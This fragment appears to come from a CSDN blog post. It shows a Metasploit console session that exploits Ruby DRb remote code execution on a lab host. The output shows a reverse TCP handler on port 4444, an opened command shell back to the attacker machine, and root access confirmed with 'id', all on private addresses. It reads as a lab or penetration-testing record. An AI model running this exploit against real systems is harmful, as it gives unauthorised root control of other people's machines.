 RhOSTS ⇒ 192.168.166.129
msf5 exploit(linux/misc/drb_remote_codeexec) > run
[*] Started reverse TCP double handler on 192.168.166.131:4444
[*] Trying to exploit instance_eval method
[!] Target is not vulnerable to instance_eval method
[*] Trying to exploit syscall method
[*] Accepted the first client connection...
[*] attempting x86 execve of .hDTXiQ2EyBVEXb58
[*] Accepted the second client connection...
[*] Command: echo iBU1HkW51etOjQJu;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "iBU1HkW51etOjQJu\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.166.131:4444 → 192.168.166.129:33331) at 2021-08-13 03:08:16 -0400
[+] Deleted .hDTXiQ2EyBVEXb58
id
uid=0(root) gid=0(root)
https://blog.csdn.net/liufdfd